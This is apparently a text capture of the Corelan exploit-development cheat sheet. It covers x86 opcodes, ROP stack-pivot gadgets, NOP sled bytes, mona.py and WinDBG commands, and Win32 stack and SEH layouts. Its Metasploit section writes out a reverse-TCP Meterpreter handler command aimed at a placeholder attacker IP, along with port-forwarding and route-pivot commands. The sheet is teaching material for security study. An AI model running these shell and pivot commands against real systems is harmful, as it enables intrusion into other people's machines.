 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd equal (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional/GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
CALL puts ret address on stack
Return address
(saved EIP)
Put on stack before func is called
Function
arguments (ptr)
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r